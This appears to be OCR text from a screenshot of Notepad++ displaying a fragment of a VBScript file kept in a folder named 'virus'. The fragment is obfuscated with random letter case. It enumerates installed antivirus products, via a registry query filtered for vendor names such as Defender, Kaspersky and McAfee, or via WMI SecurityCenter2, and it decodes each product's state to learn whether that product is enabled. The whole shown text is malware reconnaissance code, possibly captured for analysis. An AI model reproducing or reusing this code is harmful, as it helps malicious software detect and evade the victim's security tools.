 F:\virus\streams\3\final.txt - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
ABC
final.txt
66 osStr=ouTArr(1)
67
68 If InStr(Lcase(stroutput),"server")Then Set wShellexec=wShelL.Exec("reg query
""""HKLM\Software\Microsoft\Windows\CurrentVersion\Uninstall"""" /s  |  findstr /I /R /C
69 ""defender|virus|antivirus|malw|trend|kaspersky|kav|mcafee|symantec"" ")
70
71     Do WhILE wShEllExec.Status=wshRunNing
72         WScript.SlEep 100
73     Loop
74
75         avStr=TriM(wShellExec.StdouT.ReadAll)
76 Else dim prOductStateHeX
77     Set secURityCenterWMI=GeTObjecT("winmgmts
78 \\.\root\SecurityCenter2")
79     Set avItems=SeCurItyCenterwMI.ExecQuErY("Select * From AntiVirusProduct")
80     avsTR=""
81
82     For Each avItem in avIteMs
83         AvSTr=avSTr&avItem.displayNAme
84         prodUctStateheX=Hex(avItEm.ProductState)
85
86         If Mid(ProductSTateHex,2,2)="10"OR Mid(prOductStaTeHex,2,2)="11"Then AvStr=avStr&"|1"
87         Else IF mid(productSTateHeX,2,2)="00"Or Mid(producTStateHEX,2,2)="01"then avStr=AVStr&"|0"
88         End If
89         enD if
90
Normal text file length : 3,455 lines : 116 Ln : 22 Col : 13 Sel : 0 | 0 Windows (CR LF) UTF-8 INS